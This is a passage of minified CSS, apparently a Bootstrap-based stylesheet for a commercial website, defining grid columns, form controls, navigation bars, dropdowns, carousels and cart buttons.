ia (min-width:768px){.kbspecial{column-count:1}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.67%}.col-sm-10{width:83.33%}.col-sm-9{width:75%}.col-sm-8{width:66.67%}.col-sm-7{width:58.33%}.col-sm-6{width:50%}.col-sm-5{width:41.67%}.col-sm-4{width:33.33%}.col-sm-3{width:25%}.col-sm-2{width:16.67%}.col-sm-1{width:8.33%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.67%}.col-sm-offset-10{margin-left:83.33%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.67%}.col-sm-offset-7{margin-left:58.33%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.67%}.col-sm-offset-4{margin-left:33.33%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.67%}.col-sm-offset-1{margin-left:8.33%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.kbspecial{column-count:2;column-gap:2%}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-20{width:20%}.col-md-12{width:100%}.col-md-11{width:91.67%}.col-md-10{width:83.33%}.col-md-9{width:75%}.col-md-8{width:66.67%}.col-md-7{width:58.33%}.col-md-6{width:50%}.col-md-5{width:41.67%}.col-md-4{width:30%}.col-md-41{width:33%}.col-md-3{width:25%}.col-md-2{width:16.67%}.col-md-1{width:8.33%}.col-md-pull-12{right:100%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.67%}.col-md-offset-10{margin-left:83.33%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.67%}.col-md-offset-7{margin-left:58.33%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.67%}.col-md-offset-4{margin-left:33.33%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.67%}.col-md-offset-1{margin-left:auto}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-20{width:20%}.col-lg-12{width:100%}.col-lg-11{width:91.67%}.col-lg-10{width:83.33%}.col-lg-9{width:75%}.col-lg-8{width:66.67%}.col-lg-7{width:58.33%}.col-lg-6{width:50%}.col-lg-5{width:41.67%}.col-lg-4{width:33.33%}.col-lg-3{width:25%}.col-lg-2{width:16.67%}.col-lg-1{width:8.33%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.67%}.col-lg-offset-10{margin-left:83.33%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.67%}.col-lg-offset-7{margin-left:58.33%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.67%}.col-lg-offset-4{margin-left:33.33%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.67%}.col-lg-offset-1{margin-left:8.33%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}.form-control,textarea.form-control,textarea.input-sm{height:auto}.form-control,output{display:block;font-size:14px;line-height:1.43;color:#444}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.checkbox-inline,.radio label,.radio-inline{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label,.radio label{min-height:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;vertical-align:middle}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.43;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in,.fade.show{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px;margin:2px 0 0;font-size:14px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.43;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.43;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.nav{padding-left:0;margin-bottom:0}.nav>li,.nav>li>a{list-style:none;position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.43;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#444;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li,.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}#elionicdemo,.tab-content>.tab-pane{display:none}.navbar-brand>img,.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom{z-index:1030}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.btncart{min-width:30%}.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#444}@media (max-width:767px){.dropdown-menu{position:unset;border:unset;box-shadow:unset}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .btn-link,.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li,..breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading,button.list-group-item-danger .list-group-item-heading,button.list-group-item-info .list-group-item-heading,button.list-group-item-success .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#444}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#444;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.sticky{position:-webkit-sticky;position: sticky;padding-bottom:100px;bottom:10px;top:80px}.modal-lg{width:900px}}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carusel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carusel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carusel-item.active.right,.carousel-inner>.carusel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carusel-item.active.left,.carousel-inner>.carusel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carusel-item.active,.carousel-inner>.carusel-item.next.left,.carousel-inner>.carusel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-control,.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators{position:absolute;left:50%;z-index:15;width:60%;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;text-indent:-999px;cursor:pointer;background-color:#000;border-radius:10px}.carousel-indicators .active{margin:0}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .icon-prev{margin-left:-10px}.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.re-package{float:none;display:inline-block;vertical-align:top}label input[type=checkbox]~span{font-family:Segoe UI Symbol;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;border:2px solid #888;padding:0 20px 24px 4px;height:20px;font-size:0;width:20px}label input[type=checkbox]:checked~span{background-color:#fff;color:#080;font-size:18px}.mod33{font-size:small;padding:5px;margin:-2px 1px 1px;border-bottom:1px solid #bbb;box-shadow:0 2px 3px #888}.icons a,.mod44,.videocont{display:inline-block}.mod44{cursor:pointer;vertical-align:top;width:360px;padding-left:16px}.icons a img{width:100%}.icons a{width:54px;margin-bottom:14px}.icons a:hover{width:80px;margin:-13px -13px 1px}.videocont{text-align:center;padding:3px;border:1px solid #ddd;margin:3px}.big-button,.btncart{color:#fff;border:0;border-radius:3px;font-size:22px;padding:2px 10px;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8303', endColorstr='#ff8303',GradientType=0 )}.btncart:hover{background:#00b0db}.popup-window label{min-width:400px;width:100%;display:block;white-space:nowrap;text-align:right;margin-bottom:10px}.popup-window label input,.popup-window label textarea{width:83%}.btncart,.inpserial{margin:2px}.bredcrumb{background-color:#ddd;white-space:nowrap;overflow:auto}.bredcrumb span{padding:0 5px;display:inline-block}.bredcrumb a{color:#333}.bredcrumb a:hover,.packages .panel-collapse p{color:#000}.select-quan-cart>label>input{width:50px}.lists-product{width:100%}.foot-cols li,.navigations li{text-transform:uppercase}#kb ul li,.foot-cols li,.nbs-flexisel-ul,.slide-content ul li{list-style-type:none}.caption,body{font-family:'Open Sans',sans-serif}#kb1 li,.selector ul{list-style:none}#kb1 li,.cur-hand,.knowledge-base a,.nbs-flexisel-item,.nbs-flexisel-item img,.packages tr,.searchmenu label,.selector button,.selector li input+label{cursor:pointer;break-inside:avoid-column}body,html{width:100%;height:100%}.a2,.a1,.a0,.feature{width:20%}.a,a:focus,a:hover{outline:0;text-decoration:none;background-color:transparent}.aca-box p a,.mandatory-p a,.moduledescription:hover,.packages-head-bg td{text-decoration:underline}.price{color:#c00;font-size:16px;font-weight:700}.searchicon{outline:none;position: absolute;margin: 8px 250px;}.top-100{margin-top:96px}.reviewname{position:absolute;margin-left:100px}.menubar{float:right}.lp-51,.lp-67,.lp-68,.lp-80{min-height:40px;display:block;margin-top:15px}.a2 select,.a1 select,.a0 select{margin-bottom:10px}.feature{min-width:100px}.navbar-default{background-color:#fff!important;border:0!important;-moz-box-shadow:0 2px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 2px 2px rgba(0,0,0,.3);box-shadow:0 2px 2px rgba(0,0,0,.3);margin-bottom:0;z-index:2;position:relative}.navbar-default 